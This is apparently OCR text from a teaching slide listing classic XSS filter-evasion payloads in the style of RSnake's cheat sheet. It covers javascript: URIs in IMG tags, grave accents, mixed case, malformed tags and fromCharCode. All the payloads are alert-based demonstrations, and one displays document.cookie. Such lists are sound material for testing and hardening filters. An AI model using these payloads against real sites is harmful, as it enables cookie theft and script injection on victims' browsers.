 JS (XSS) Examples (continued)
For <script> filters:
<IMG SRC="javascript:alert('XSS');">
For quote / semicolon filters:
<IMG SRC=javascript:alert('XSS')>
OR (with grave accents):
<IMG SRC=`javascript:alert("RSnake says, 'XSS'")`>
For case-sensitive filters:
<IMG SRC=JaVaScRiPt:alert('XSS')>
Using Malformed tags:
<a onmouseover=’alert(document.cookie)>xss linkage</a>
<IMG """><SCRIPT>alert("XSS")</SCRIPT>">
Using fromCharCode (using an eval)
<IMG SRC=javascript:alert(String.fromCharCode(88,83,83))>